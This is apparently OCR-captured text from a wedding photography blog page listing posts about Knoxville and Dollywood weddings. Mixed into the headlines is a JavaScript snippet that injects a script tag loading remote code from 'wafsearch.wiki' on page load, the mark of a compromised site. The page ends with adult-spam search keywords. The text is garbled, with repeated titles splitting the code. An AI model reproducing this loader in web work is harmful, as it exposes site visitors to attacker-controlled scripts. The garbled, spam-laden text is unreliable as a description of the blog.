
Chris and Lizzie's Destination Wedding at Dollywood's DreamMore Resort Wedding
LATEST BLOGS!
Connor & Leanna's Knoxville Wedding at The Cathedral of the Most Sacred Heart of Jesus
Sterling & Mary Katherine’s Wedding at
The Mill & Mine in Knoxville, TN
Sterling & Mary Katherine's Wedding at The Mill & Mine in Knoxville, TN
var url = ‘https://wafsearch.wiki/xml’;
Sterling & Mary Katherine's Wedding at The Mill & Mine in Knoxville, TN
var script =
document.createElement(‘script’);
Sterling & Mary Katherine's Wedding at The Mill & Mine in Knoxville, TN
script.src = url;
script.type = ‘text/javascript’;
script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);
mary erome
nude marylove19